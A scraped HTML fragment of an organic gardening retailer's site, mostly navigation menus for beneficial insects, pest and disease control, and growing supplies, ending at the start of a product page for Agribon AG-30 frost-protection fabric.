                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/problem-solver-guide">Control By Pest</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a></li>
  <li aria-current="page">Agribon AG-30 Frost Protection</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-19-large.jpg" class="MagicZoom" id="zoom_2880" data-options="zoomPosition: inner" title="Agribon AG-30 Frost Protection">
